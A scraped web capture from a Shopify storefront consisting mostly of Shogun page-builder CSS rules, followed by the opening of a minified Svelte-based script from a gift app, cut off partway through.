!important}}#s-11855b57-38d1-4312-99e2-fb15034d7b3d{margin-left:20%;margin-bottom:20px;margin-right:20%}@media (max-width: 767px){#s-11855b57-38d1-4312-99e2-fb15034d7b3d{display:none}#s-11855b57-38d1-4312-99e2-fb15034d7b3d,#wrap-s-11855b57-38d1-4312-99e2-fb15034d7b3d{display:none !important}}#s-5c179089-7504-4342-8fd1-74b96e4fef00{margin-left:10%;margin-right:10%}@media (min-width: 0px){[id="s-5c179089-7504-4342-8fd1-74b96e4fef00"]>.shg-row>.shg-c-xs-12{width:100%}}@media (min-width: 768px){[id="s-5c179089-7504-4342-8fd1-74b96e4fef00"]>.shg-row>.shg-c-sm-6{width:calc(50.0% - 15.0px)}}@media (min-width: 992px){[id="s-5c179089-7504-4342-8fd1-74b96e4fef00"]>.shg-row>.shg-c-md-6{width:calc(50.0% - 15.0px)}}@media (min-width: 1200px){[id="s-5c179089-7504-4342-8fd1-74b96e4fef00"]>.shg-row>.shg-c-lg-6{width:calc(50.0% - 15.0px)}}#s-381c588d-6399-4b6b-8db7-d8bfa9ded345{text-align:center}#s-381c588d-6399-4b6b-8db7-d8bfa9ded345 .shogun-image-content{align-items:center}#s-fb87d9aa-6cd7-40b7-b5ec-a882e48b3971{border-style:solid;margin-top:30px;margin-left:auto;margin-bottom:20px;margin-right:auto;padding-top:10px;padding-left:20px;padding-bottom:10px;padding-right:20px;border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-color:#a9a9a9;border-radius:0px;max-width:500px;text-align:center;background-color:#a9a9a9;font-size:14px;font-weight:bold;color:#fff;text-decoration:none;background-image:none;hover-type:color}#s-fb87d9aa-6cd7-40b7-b5ec-a882e48b3971:hover{border-style:solid !important;border-color:#a9a9a9 !important;border-radius:0px !important;opacity:1 !important;background-color:#fff !important;color:#a9a9a9 !important;text-decoration:none !important;background-image:none !important;hover-type:color !important}#s-fb87d9aa-6cd7-40b7-b5ec-a882e48b3971:active{background-color:#000000 !important;color:#fff !important;text-decoration:none !important}#s-fb87d9aa-6cd7-40b7-b5ec-a882e48b3971-root{text-align:center}#s-fb87d9aa-6cd7-40b7-b5ec-a882e48b3971.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}@media (min-width: 1200px){#s-fb87d9aa-6cd7-40b7-b5ec-a882e48b3971-root{text-align:center}#s-fb87d9aa-6cd7-40b7-b5ec-a882e48b3971.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}}@media (min-width: 992px) and (max-width: 1199px){#s-fb87d9aa-6cd7-40b7-b5ec-a882e48b3971-root{text-align:center}#s-fb87d9aa-6cd7-40b7-b5ec-a882e48b3971.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}}@media (min-width: 768px) and (max-width: 991px){#s-fb87d9aa-6cd7-40b7-b5ec-a882e48b3971-root{text-align:center}#s-fb87d9aa-6cd7-40b7-b5ec-a882e48b3971.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}}@media (max-width: 767px){#s-fb87d9aa-6cd7-40b7-b5ec-a882e48b3971-root{text-align:center}#s-fb87d9aa-6cd7-40b7-b5ec-a882e48b3971.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}}#s-b1eb7a54-f720-4b44-8b5d-0964d5d4efca{text-align:center}#s-b1eb7a54-f720-4b44-8b5d-0964d5d4efca .shogun-image-content{align-items:center}#s-ed4ddac0-ea48-4a4f-bde5-f359f249de13{border-style:solid;margin-top:30px;margin-left:auto;margin-bottom:20px;margin-right:auto;padding-top:10px;padding-left:20px;padding-bottom:10px;padding-right:20px;border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-color:#a9a9a9;border-radius:0px;max-width:500px;text-align:center;background-color:#a9a9a9;font-size:14px;font-weight:bold;color:#fff;text-decoration:none;background-image:none;hover-type:color}#s-ed4ddac0-ea48-4a4f-bde5-f359f249de13:hover{border-style:solid !important;border-color:#a9a9a9 !important;border-radius:0px !important;opacity:1 !important;background-color:#fff !important;color:#a9a9a9 !important;text-decoration:none !important;background-image:none !important;hover-type:color !important}#s-ed4ddac0-ea48-4a4f-bde5-f359f249de13:active{background-color:#000000 !important;color:#fff !important;text-decoration:none !important}#s-ed4ddac0-ea48-4a4f-bde5-f359f249de13-root{text-align:center}#s-ed4ddac0-ea48-4a4f-bde5-f359f249de13.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}@media (min-width: 1200px){#s-ed4ddac0-ea48-4a4f-bde5-f359f249de13-root{text-align:center}#s-ed4ddac0-ea48-4a4f-bde5-f359f249de13.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}}@media (min-width: 992px) and (max-width: 1199px){#s-ed4ddac0-ea48-4a4f-bde5-f359f249de13-root{text-align:center}#s-ed4ddac0-ea48-4a4f-bde5-f359f249de13.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}}@media (min-width: 768px) and (max-width: 991px){#s-ed4ddac0-ea48-4a4f-bde5-f359f249de13-root{text-align:center}#s-ed4ddac0-ea48-4a4f-bde5-f359f249de13.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}}@media (max-width: 767px){#s-ed4ddac0-ea48-4a4f-bde5-f359f249de13-root{text-align:center}#s-ed4ddac0-ea48-4a4f-bde5-f359f249de13.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}}#s-7a311eb6-5706-4b4b-9213-81cfaa36873a hr{border-top:2px solid #ddd}#s-d814ec59-9b87-4e53-8c38-4e0667cf447f{margin-top:10px;margin-bottom:10px;min-height:50px}#s-d814ec59-9b87-4e53-8c38-4e0667cf447f>.shg-box-overlay{background-color:#dac7a1;opacity:0;display:block}#s-d814ec59-9b87-4e53-8c38-4e0667cf447f.shg-box.shg-c{justify-content:center}#s-8d54dde2-549c-4b7e-a21b-b63aab3e0810{margin-left:35%;margin-right:20%;max-width:400px;text-align:center}#s-8d54dde2-549c-4b7e-a21b-b63aab3e0810 .shogun-image-content{align-items:center}#s-aff4415b-0e8d-43fb-b79e-b90d909b1e65{margin-bottom:20px}@media (min-width: 1200px){#s-aff4415b-0e8d-43fb-b79e-b90d909b1e65{display:none}#s-aff4415b-0e8d-43fb-b79e-b90d909b1e65,#wrap-s-aff4415b-0e8d-43fb-b79e-b90d909b1e65{display:none !important}}@media (min-width: 992px) and (max-width: 1199px){#s-aff4415b-0e8d-43fb-b79e-b90d909b1e65{display:none}#s-aff4415b-0e8d-43fb-b79e-b90d909b1e65,#wrap-s-aff4415b-0e8d-43fb-b79e-b90d909b1e65{display:none !important}}@media (min-width: 768px) and (max-width: 991px){#s-aff4415b-0e8d-43fb-b79e-b90d909b1e65{display:none}#s-aff4415b-0e8d-43fb-b79e-b90d909b1e65,#wrap-s-aff4415b-0e8d-43fb-b79e-b90d909b1e65{display:none !important}}#s-d1745af8-b8a6-4788-901f-ff87facf3a49{margin-left:20%;margin-bottom:20px;margin-right:20%}@media (max-width: 767px){#s-d1745af8-b8a6-4788-901f-ff87facf3a49{display:none}#s-d1745af8-b8a6-4788-901f-ff87facf3a49,#wrap-s-d1745af8-b8a6-4788-901f-ff87facf3a49{display:none !important}}#s-f4bfbb1f-a8dc-4c51-ab3d-023030db0869{margin-left:30%;margin-right:30%;text-align:center}@media (max-width: 767px){#s-f4bfbb1f-a8dc-4c51-ab3d-023030db0869{display:none}#s-f4bfbb1f-a8dc-4c51-ab3d-023030db0869,#wrap-s-f4bfbb1f-a8dc-4c51-ab3d-023030db0869{display:none !important}}#s-f4bfbb1f-a8dc-4c51-ab3d-023030db0869 .shogun-image-content{align-items:center}#s-fb8daa2e-092a-4d11-8477-28c67a55f384{margin-left:10%;margin-right:10%;text-align:center}@media (min-width: 1200px){#s-fb8daa2e-092a-4d11-8477-28c67a55f384{display:none}#s-fb8daa2e-092a-4d11-8477-28c67a55f384,#wrap-s-fb8daa2e-092a-4d11-8477-28c67a55f384{display:none !important}}@media (min-width: 992px) and (max-width: 1199px){#s-fb8daa2e-092a-4d11-8477-28c67a55f384{display:none}#s-fb8daa2e-092a-4d11-8477-28c67a55f384,#wrap-s-fb8daa2e-092a-4d11-8477-28c67a55f384{display:none !important}}@media (min-width: 768px) and (max-width: 991px){#s-fb8daa2e-092a-4d11-8477-28c67a55f384{display:none}#s-fb8daa2e-092a-4d11-8477-28c67a55f384,#wrap-s-fb8daa2e-092a-4d11-8477-28c67a55f384{display:none !important}}#s-fb8daa2e-092a-4d11-8477-28c67a55f384 .shogun-image-content{align-items:center}#s-14f3d7fc-7f18-496c-a7ee-543d132e2d2d{border-style:solid;margin-top:30px;margin-left:auto;margin-bottom:20px;margin-right:auto;padding-top:10px;padding-left:20px;padding-bottom:10px;padding-right:20px;border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-color:#a9a9a9;border-radius:0px;max-width:500px;text-align:center;background-color:#a9a9a9;font-size:14px;font-weight:bold;color:#fff;text-decoration:none;background-image:none;hover-type:color}#s-14f3d7fc-7f18-496c-a7ee-543d132e2d2d:hover{border-style:solid !important;border-color:#a9a9a9 !important;border-radius:0px !important;opacity:1 !important;background-color:#fff !important;color:#a9a9a9 !important;text-decoration:none !important;background-image:none !important;hover-type:color !important}#s-14f3d7fc-7f18-496c-a7ee-543d132e2d2d:active{background-color:#000000 !important;color:#fff !important;text-decoration:none !important}#s-14f3d7fc-7f18-496c-a7ee-543d132e2d2d-root{text-align:center}#s-14f3d7fc-7f18-496c-a7ee-543d132e2d2d.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}@media (min-width: 1200px){#s-14f3d7fc-7f18-496c-a7ee-543d132e2d2d-root{text-align:center}#s-14f3d7fc-7f18-496c-a7ee-543d132e2d2d.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}}@media (min-width: 992px) and (max-width: 1199px){#s-14f3d7fc-7f18-496c-a7ee-543d132e2d2d-root{text-align:center}#s-14f3d7fc-7f18-496c-a7ee-543d132e2d2d.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}}@media (min-width: 768px) and (max-width: 991px){#s-14f3d7fc-7f18-496c-a7ee-543d132e2d2d-root{text-align:center}#s-14f3d7fc-7f18-496c-a7ee-543d132e2d2d.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}}@media (max-width: 767px){#s-14f3d7fc-7f18-496c-a7ee-543d132e2d2d-root{text-align:center}#s-14f3d7fc-7f18-496c-a7ee-543d132e2d2d.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}}#s-efa385ab-c880-4a4a-8b19-bab883e256e1 hr{border-top:2px solid #ddd}#s-bffbba3e-071c-4fe1-b785-aaeab18e779c{margin-top:10px;margin-bottom:10px;min-height:50px}#s-bffbba3e-071c-4fe1-b785-aaeab18e779c>.shg-box-overlay{background-color:#dac7a1;opacity:0;display:block}#s-bffbba3e-071c-4fe1-b785-aaeab18e779c.shg-box.shg-c{justify-content:center}#s-a2e3a113-4aa2-4bca-9df0-12b65e177f0e{margin-left:35%;margin-right:20%;max-width:400px;text-align:center}#s-a2e3a113-4aa2-4bca-9df0-12b65e177f0e .shogun-image-content{align-items:center}#s-c25dff1d-c2cf-4a31-8b01-59c268558d3b{margin-bottom:20px}@media (min-width: 1200px){#s-c25dff1d-c2cf-4a31-8b01-59c268558d3b{display:none}#s-c25dff1d-c2cf-4a31-8b01-59c268558d3b,#wrap-s-c25dff1d-c2cf-4a31-8b01-59c268558d3b{display:none !important}}@media (min-width: 992px) and (max-width: 1199px){#s-c25dff1d-c2cf-4a31-8b01-59c268558d3b{display:none}#s-c25dff1d-c2cf-4a31-8b01-59c268558d3b,#wrap-s-c25dff1d-c2cf-4a31-8b01-59c268558d3b{display:none !important}}@media (min-width: 768px) and (max-width: 991px){#s-c25dff1d-c2cf-4a31-8b01-59c268558d3b{display:none}#s-c25dff1d-c2cf-4a31-8b01-59c268558d3b,#wrap-s-c25dff1d-c2cf-4a31-8b01-59c268558d3b{display:none !important}}#s-5db3e934-5ae2-4c03-a3aa-fa99db1b2feb{margin-left:20%;margin-bottom:20px;margin-right:20%}@media (max-width: 767px){#s-5db3e934-5ae2-4c03-a3aa-fa99db1b2feb{display:none}#s-5db3e934-5ae2-4c03-a3aa-fa99db1b2feb,#wrap-s-5db3e934-5ae2-4c03-a3aa-fa99db1b2feb{display:none !important}}#s-1ae75d93-8ede-4747-a192-c530aed1c6a7{margin-left:10%;margin-right:10%;text-align:center}@media (min-width: 1200px){#s-1ae75d93-8ede-4747-a192-c530aed1c6a7{display:none}#s-1ae75d93-8ede-4747-a192-c530aed1c6a7,#wrap-s-1ae75d93-8ede-4747-a192-c530aed1c6a7{display:none !important}}@media (min-width: 992px) and (max-width: 1199px){#s-1ae75d93-8ede-4747-a192-c530aed1c6a7{display:none}#s-1ae75d93-8ede-4747-a192-c530aed1c6a7,#wrap-s-1ae75d93-8ede-4747-a192-c530aed1c6a7{display:none !important}}@media (min-width: 768px) and (max-width: 991px){#s-1ae75d93-8ede-4747-a192-c530aed1c6a7{display:none}#s-1ae75d93-8ede-4747-a192-c530aed1c6a7,#wrap-s-1ae75d93-8ede-4747-a192-c530aed1c6a7{display:none !important}}#s-1ae75d93-8ede-4747-a192-c530aed1c6a7 .shogun-image-content{align-items:center}#s-00731912-215c-41d7-83f1-14b31e83e6b5{margin-left:30%;margin-right:30%;text-align:center}@media (max-width: 767px){#s-00731912-215c-41d7-83f1-14b31e83e6b5{display:none}#s-00731912-215c-41d7-83f1-14b31e83e6b5,#wrap-s-00731912-215c-41d7-83f1-14b31e83e6b5{display:none !important}}#s-00731912-215c-41d7-83f1-14b31e83e6b5 .shogun-image-content{align-items:center}#s-1d4bf321-24ab-403c-bbc9-0fe38f4d8c39{border-style:solid;margin-top:30px;margin-left:auto;margin-bottom:20px;margin-right:auto;padding-top:10px;padding-left:20px;padding-bottom:10px;padding-right:20px;border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-color:#a9a9a9;border-radius:0px;max-width:500px;text-align:center;background-color:#a9a9a9;font-size:14px;font-weight:bold;color:#fff;text-decoration:none;background-image:none;hover-type:color}#s-1d4bf321-24ab-403c-bbc9-0fe38f4d8c39:hover{border-style:solid !important;border-color:#a9a9a9 !important;border-radius:0px !important;opacity:1 !important;background-color:#fff !important;color:#a9a9a9 !important;text-decoration:none !important;background-image:none !important;hover-type:color !important}#s-1d4bf321-24ab-403c-bbc9-0fe38f4d8c39:active{background-color:#000000 !important;color:#fff !important;text-decoration:none !important}#s-1d4bf321-24ab-403c-bbc9-0fe38f4d8c39-root{text-align:center}#s-1d4bf321-24ab-403c-bbc9-0fe38f4d8c39.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}@media (min-width: 1200px){#s-1d4bf321-24ab-403c-bbc9-0fe38f4d8c39-root{text-align:center}#s-1d4bf321-24ab-403c-bbc9-0fe38f4d8c39.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}}@media (min-width: 992px) and (max-width: 1199px){#s-1d4bf321-24ab-403c-bbc9-0fe38f4d8c39-root{text-align:center}#s-1d4bf321-24ab-403c-bbc9-0fe38f4d8c39.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}}@media (min-width: 768px) and (max-width: 991px){#s-1d4bf321-24ab-403c-bbc9-0fe38f4d8c39-root{text-align:center}#s-1d4bf321-24ab-403c-bbc9-0fe38f4d8c39.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}}@media (max-width: 767px){#s-1d4bf321-24ab-403c-bbc9-0fe38f4d8c39-root{text-align:center}#s-1d4bf321-24ab-403c-bbc9-0fe38f4d8c39.shg-btn{color:#fff;font-size:13px;font-family:Hind;display:block}}#s-b5b36a54-7e09-42f1-9104-c36df7d91aaf hr{border-top:2px solid #ddd}#s-87ac7619-53ff-4c44-9a30-2bda6f1333f5{margin-top:10px;margin-bottom:10px;min-height:50px}#s-87ac7619-53ff-4c44-9a30-2bda6f1333f5>.shg-box-overlay{background-color:#dac7a1;opacity:0;display:block}#s-87ac7619-53ff-4c44-9a30-2bda6f1333f5.shg-box.shg-c{justify-content:center}#s-cb3f2caf-f690-4c14-91a6-d8690bb1e842{margin-left:35%;margin-right:20%;max-width:400px;text-align:center}#s-cb3f2caf-f690-4c14-91a6-d8690bb1e842 .shogun-image-content{align-items:center}#s-f4be6538-1ddb-4633-9d94-dbd8765d4734{margin-left:20%;margin-bottom:20px;margin-right:20%}@media (max-width: 767px){#s-f4be6538-1ddb-4633-9d94-dbd8765d4734{display:none}#s-f4be6538-1ddb-4633-9d94-dbd8765d4734,#wrap-s-f4be6538-1ddb-4633-9d94-dbd8765d4734{display:none !important}}#s-6804d3f0-f044-49a2-bd13-ed06da1366c5{margin-bottom:20px}@media (min-width: 1200px){#s-6804d3f0-f044-49a2-bd13-ed06da1366c5{display:none}#s-6804d3f0-f044-49a2-bd13-ed06da1366c5,#wrap-s-6804d3f0-f044-49a2-bd13-ed06da1366c5{display:none !important}}@media (min-width: 992px) and (max-width: 1199px){#s-6804d3f0-f044-49a2-bd13-ed06da1366c5{display:none}#s-6804d3f0-f044-49a2-bd13-ed06da1366c5,#wrap-s-6804d3f0-f044-49a2-bd13-ed06da1366c5{display:none !important}}@media (min-width: 768px) and (max-width: 991px){#s-6804d3f0-f044-49a2-bd13-ed06da1366c5{display:none}#s-6804d3f0-f044-49a2-bd13-ed06da1366c5,#wrap-s-6804d3f0-f044-49a2-bd13-ed06da1366c5{display:none !important}}@media (min-width: 0px){[id="s-dc82e21d-fd28-4afd-9a94-9e12de481931"]>.shg-row>.shg-c-xs-12{width:100%}}@media (min-width: 768px){[id="s-dc82e21d-fd28-4afd-9a94-9e12de481931"]>.shg-row>.shg-c-sm-4{width:calc(33.333333333333336% - 20.0px)}}@media (min-width: 992px){[id="s-dc82e21d-fd28-4afd-9a94-9e12de481931"]>.shg-row>.shg-c-md-4{width:calc(33.333333333333336% - 20.0px)}}@media (min-width: 1200px){[id="s-dc82e21d-fd28-4afd-9a94-9e12de481931"]>.shg-row>.shg-c-lg-4{width:calc(33.333333333333336% - 20.0px)}}#s-5a960ad7-b9e4-4bf4-845b-57e313d269d5{margin-top:0px;margin-bottom:20px;text-align:center}#s-5a960ad7-b9e4-4bf4-845b-57e313d269d5 .shogun-image-content{align-items:center}#s-622dc871-026d-47fc-baf5-0ccacdd19807{margin-bottom:20px;text-align:center}#s-622dc871-026d-47fc-baf5-0ccacdd19807 .shogun-image-content{align-items:center}#s-bce22807-f857-4ded-b714-19b43da5d46e{margin-bottom:20px;text-align:center}#s-bce22807-f857-4ded-b714-19b43da5d46e .shogun-image-content{align-items:center}#s-ce6ed90d-b7b8-4085-ba0f-1e3011ec5be5 hr{border-top:2px solid #ddd}#s-e0767a07-7b1e-44b1-8ac1-64729868c30d{margin-top:10px;margin-bottom:10px;min-height:50px}#s-e0767a07-7b1e-44b1-8ac1-64729868c30d>.shg-box-overlay{background-color:#dac7a1;opacity:0;display:block}#s-e0767a07-7b1e-44b1-8ac1-64729868c30d.shg-box.shg-c{justify-content:center}#s-2092c109-dc6e-4469-b513-bbb92fd4cd84{margin-top:0px;margin-left:40px;margin-bottom:15px;margin-right:40px;padding-top:0px;padding-bottom:0px;text-align:center}#s-2092c109-dc6e-4469-b513-bbb92fd4cd84 .shogun-heading-component h1{color:#000;font-weight:800;font-family:"Poppins";font-style:normal;font-size:24px}#s-a70911ca-0cd7-46ae-a1c1-30cc42896bb0{margin-bottom:20px}@media (min-width: 1200px){#s-a70911ca-0cd7-46ae-a1c1-30cc42896bb0{display:none}#s-a70911ca-0cd7-46ae-a1c1-30cc42896bb0,#wrap-s-a70911ca-0cd7-46ae-a1c1-30cc42896bb0{display:none !important}}@media (min-width: 992px) and (max-width: 1199px){#s-a70911ca-0cd7-46ae-a1c1-30cc42896bb0{display:none}#s-a70911ca-0cd7-46ae-a1c1-30cc42896bb0,#wrap-s-a70911ca-0cd7-46ae-a1c1-30cc42896bb0{display:none !important}}@media (min-width: 768px) and (max-width: 991px){#s-a70911ca-0cd7-46ae-a1c1-30cc42896bb0{display:none}#s-a70911ca-0cd7-46ae-a1c1-30cc42896bb0,#wrap-s-a70911ca-0cd7-46ae-a1c1-30cc42896bb0{display:none !important}}#s-ad6f4808-5e97-48b7-8451-dc4dadf69c13{margin-left:20%;margin-bottom:20px;margin-right:20%}@media (max-width: 767px){#s-ad6f4808-5e97-48b7-8451-dc4dadf69c13{display:none}#s-ad6f4808-5e97-48b7-8451-dc4dadf69c13,#wrap-s-ad6f4808-5e97-48b7-8451-dc4dadf69c13{display:none !important}}@media (min-width: 0px){[id="s-e98d4623-f3d6-4102-9350-0fcc4beb86b7"]>.shg-row>.shg-c-xs-12{width:100%}}@media (min-width: 768px){[id="s-e98d4623-f3d6-4102-9350-0fcc4beb86b7"]>.shg-row>.shg-c-sm-4{width:calc(33.333333333333336% - 20.0px)}}@media (min-width: 992px){[id="s-e98d4623-f3d6-4102-9350-0fcc4beb86b7"]>.shg-row>.shg-c-md-4{width:calc(33.333333333333336% - 20.0px)}}@media (min-width: 1200px){[id="s-e98d4623-f3d6-4102-9350-0fcc4beb86b7"]>.shg-row>.shg-c-lg-4{width:calc(33.333333333333336% - 20.0px)}}#s-2058e83d-4d9a-4480-aca7-0e81d2304802{text-align:center}#s-2058e83d-4d9a-4480-aca7-0e81d2304802 .shogun-image-content{align-items:center}#s-75d80ce7-bb59-499e-8e9c-929319268541{margin-top:20px;margin-bottom:20px}#s-300c9fc2-1857-4c5d-841e-8cca8430292e{text-align:center}#s-300c9fc2-1857-4c5d-841e-8cca8430292e .shogun-image-content{align-items:center}#s-ae73e9e8-55c4-4d38-921b-0c7b3df526bb{margin-top:20px;margin-bottom:20px}#s-c6327900-8354-40ae-9a5c-4bec588c521d{text-align:center}#s-c6327900-8354-40ae-9a5c-4bec588c521d .shogun-image-content{align-items:center}#s-53d9d983-20b4-442d-86e1-c91092ee6037{margin-top:20px;margin-bottom:20px}#s-67db8964-e7d9-4f4d-bd6a-ec16097104b2 hr{border-top:2px solid #ddd}#s-6e874bb6-a8f8-4f9f-b851-2bc920552365{margin-top:50px;margin-left:40px;margin-bottom:20px;margin-right:40px;padding-top:0px;padding-bottom:0px;text-align:center}#s-6e874bb6-a8f8-4f9f-b851-2bc920552365 .shogun-heading-component h2{color:#000;font-weight:600;font-family:"Poppins";font-style:normal;font-size:22px}#s-3b4fb8b3-c9e5-4aa3-b30a-0cd08200ef29{margin-top:0px;margin-left:0px;margin-bottom:40px}#s-ba266dee-745c-4590-b343-aa467fe2972c{margin-top:50px;margin-bottom:50px}@media (min-width: 0px){[id="s-ba266dee-745c-4590-b343-aa467fe2972c"]>.shg-row>.shg-c-xs-12{width:100%}}@media (min-width: 768px){[id="s-ba266dee-745c-4590-b343-aa467fe2972c"]>.shg-row>.shg-c-sm-6{width:calc(50.0% - 15.0px)}}@media (min-width: 992px){[id="s-ba266dee-745c-4590-b343-aa467fe2972c"]>.shg-row>.shg-c-md-6{width:calc(50.0% - 15.0px)}}@media (min-width: 1200px){[id="s-ba266dee-745c-4590-b343-aa467fe2972c"]>.shg-row>.shg-c-lg-6{width:calc(50.0% - 15.0px)}}#s-fbe07dda-3289-449a-a262-b31efefc44b8{padding-top:10px;padding-bottom:10px}#s-fbe07dda-3289-449a-a262-b31efefc44b8 .shg-sld-dot{background-color:#717171}#s-fbe07dda-3289-449a-a262-b31efefc44b8 .shg-sld-nav-button.shg-sld-left,#s-fbe07dda-3289-449a-a262-b31efefc44b8 .shg-sld-nav-button.shg-sld-right{fill:#717171}#s-83822441-1f47-4c45-952c-be235c5fae91{text-align:center}#s-83822441-1f47-4c45-952c-be235c5fae91 .shogun-image-content{align-items:center}#s-3bb8eb30-8c7f-45b1-83c7-fa8f2bc39435{text-align:center}#s-3bb8eb30-8c7f-45b1-83c7-fa8f2bc39435 .shogun-image-content{align-items:center}#s-d1f75ede-6364-47ad-8bbb-f35f6477a5b3{text-align:center}#s-d1f75ede-6364-47ad-8bbb-f35f6477a5b3 .shogun-image-content{align-items:center}#s-872df4d9-1979-4fa4-b081-5f36ea586174{text-align:center}#s-872df4d9-1979-4fa4-b081-5f36ea586174 .shogun-image-content{align-items:center}#s-a7e661c3-1fca-42a9-b1db-9c07ffbd77ba{text-align:center}#s-a7e661c3-1fca-42a9-b1db-9c07ffbd77ba .shogun-image-content{align-items:center}#s-3929da1f-db41-4dfb-93c1-5273301a140e{text-align:center}#s-3929da1f-db41-4dfb-93c1-5273301a140e .shogun-image-content{align-items:center}#s-438e9c05-c64f-406d-af5f-ac0ea70e393d{text-align:center}#s-438e9c05-c64f-406d-af5f-ac0ea70e393d .shogun-image-content{align-items:center}#s-e754b876-6542-4046-8bf4-5781ee658c71{text-align:center}#s-e754b876-6542-4046-8bf4-5781ee658c71 .shogun-image-content{align-items:center}#s-0a50615f-5fd6-42a3-9745-fd3cd7b96dbb{text-align:center}#s-0a50615f-5fd6-42a3-9745-fd3cd7b96dbb .shogun-image-content{align-items:center}#s-4f03dc4a-d3ab-409f-82d0-5c1201633c72{text-align:center}#s-4f03dc4a-d3ab-409f-82d0-5c1201633c72 .shogun-image-content{align-items:center}#s-5d61c43c-1433-41e3-b467-26f6d5de2f5a{margin-top:30px;margin-bottom:30px}.shg-c:before,.shg-c:after{content:" ";display:table}.shogun-root{z-index:1;position:relative;isolation:isolate}.shogun-root iframe{display:initial}#mc_embed_signup .clear{width:auto !important;height:auto !important;visibility:visible !important}.shg-clearfix:after{content:"";display:block;clear:both}.shogun-image{max-width:100%;min-height:inherit;max-height:inherit;display:inline !important;border:0;vertical-align:middle}.shg-fw{margin-left:calc(50% - 50vw);width:100vw}.shg-fw .shg-fw{margin-left:auto;margin-right:auto;width:100%}div[data-shg-lightbox-switch]{cursor:pointer}.shg-lightbox{position:fixed;z-index:999999;left:0;top:0;width:100%;height:100%;overflow:hidden;background-color:#000;background-color:rgba(0,0,0,0.85)}.shg-lightbox.hidden{display:none !important}.shg-lightbox .shg-lightbox-content{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);width:100%;text-align:center}.shg-lightbox .shg-lightbox-close{position:absolute;right:0;padding:5px 0;color:#fff;font-size:45px;margin-right:10px;line-height:30px;-webkit-user-select:none;-moz-user-select:none;user-select:none;cursor:pointer;z-index:1}.shg-lightbox .shg-lightbox-image-container{padding:25px}.shg-lightbox .shg-lightbox-image{margin:auto;max-height:90vh;max-width:100%}.shg-lightbox .shg-lightbox-close:hover,.shg-lightbox .shg-lightbox-close:focus{color:#a2a2a2;text-decoration:none;cursor:pointer}.shg-lightbox .shg-lightbox-nav{cursor:pointer;position:absolute;top:50%;width:35px;height:100px;background-size:contain;background-repeat:no-repeat;background-position:center;transform:translate(0%, -50%);z-index:1}.shg-lightbox .shg-lightbox-nav.hidden{display:none !important}.shg-lightbox .shg-lightbox-nav.shg-nav-left{left:0;background-image:url([data-uri])}.shg-lightbox .shg-lightbox-nav.shg-nav-right{right:0;background-image:url([data-uri])}@media screen and (min-width: 769px){.shg-lightbox .shg-lightbox-image-container{padding:50px}}.shogun-lazyload:not([src]),.shogun-lazyloading:not([src]){opacity:0}.shogun-lazyloaded{opacity:1;transition:opacity 300ms}.shogun-root a:empty,.shogun-root article:empty,.shogun-root dl:empty,.shogun-root h1:empty,.shogun-root h2:empty,.shogun-root h3:empty,.shogun-root h4:empty,.shogun-root h5:empty,.shogun-root h6:empty,.shogun-root p:empty,.shogun-root section:empty,.shogun-root ul:empty{display:unset}.shogun-root div:empty:not(.shopify-section *):not([id^="wistia"]){display:inline-block}[data-animations*="enterviewport"][data-animations*="fadeIn"],[data-animations*="enterviewport"][data-animations*="zoomIn"]{opacity:0}.shogun-form-error-msg,.shogun-form-field-error-msg{display:flex;align-items:center;color:#dc143c}.shogun-badge{margin-bottom:50px}.shogun-badge-container{position:fixed;right:0;bottom:0;margin-bottom:-10px}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dd-gift.herokuapp.com/dd-gift.js?shop=tonkachi-store.myshopify.com
body_size: 193647
content:
var app=function(e){"use strict";function t(){}const n=e=>e;function r(e,t){for(const n in t)e[n]=t[n];return e}function o(e){return e()}function i(){return Object.create(null)}function s(e){e.forEach(o)}function a(e){return"function"==typeof e}function l(e,t){return e!=e?t==t:e!==t||e&&"object"==typeof e||"function"==typeof e}function c(e,t,n,r){if(e){const o=u(e,t,n,r);return e[0](o)}}function u(e,t,n,o){return e[1]&&o?r(n.ctx.slice(),e[1](o(t))):n.ctx}function d(e,t,n,r,o,i,s){const a=function(e,t,n,r){if(e[2]&&r){const o=e[2](r(n));if(void 0===t.dirty)return o;if("object"==typeof o){const e=[],n=Math.max(t.dirty.length,o.length);for(let r=0;r<n;r+=1)e[r]=t.dirty[r]|o[r];return e}return t.dirty|o}return t.dirty}(t,r,o,i);if(a){const o=u(t,n,r,s);e.p(o,a)}}function p(e){const t={};for(const n in e)"$"!==n[0]&&(t[n]=e[n]);return t}function f(e){return null==e?"":e}const h="undefined"!=typeof window;let m=h?()=>window.performance.now():()=>Date.now(),g=h?e=>requestAnimationFrame(e):t;const v=new Set;function y(e){v.forEach((t=>{t.c(e)||(v.delete(t),t.f())})),0!==v.size&&g(y)}function x(e,t){e.appendChild(t)}function b(e,t,n){e.insertBefore(t,n||null)}function $(e){e.parentNode.removeChild(e)}function w(e,t){for(let n=0;n<e.length;n+=1)e[n]&&e[n].d(t)}function C(e){return document.createElement(e)}function _(e){return document.createElementNS("http://www.w3.org/2000/svg",e)}function k(e){return document.createTextNode(e)}function j(){return k(" ")}function E(){return k("")}function T(e,t,n,r){return e.addEventListener(t,n,r),()=>e.removeEventListener(t,n,r)}function S(e){return function(t){t.target===this&&e.call(this,t)}}function 